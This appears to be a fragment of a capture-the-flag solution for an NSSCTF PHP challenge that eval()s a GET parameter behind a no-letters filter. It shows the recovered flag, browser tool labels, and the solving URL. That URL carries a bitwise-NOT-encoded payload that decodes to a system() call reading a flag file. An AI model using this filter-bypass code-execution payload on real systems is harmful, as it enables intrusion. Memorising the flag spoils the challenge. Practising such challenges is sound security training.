 {
die("Ra's  Al  Ghul说不能用字母哦！");
}
echo  "NoVic4说：不错哦小伙子，可你能拿到flag吗？";
eval($wllm);
}
else
{
echo  "蔡总说：注意审题！！！";
}
?> NoVic4说：不错哦小伙子，可你能拿到flag吗？NSSCTF{4f945429-6349-4eb0-842b-c94152f84c56}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://node4.anna.nssctf.cn:28355/?wllm=(~%8C%86%8C%8B%9A%92)(~%9C%9E%8B%DF%D0%99%93%93%93%93%93%9E%9E%9E%9E%9E%9E%98%98%98%98%98%98%98);
Split URL
Execute
Post data Referer User Agent Cookies Clear All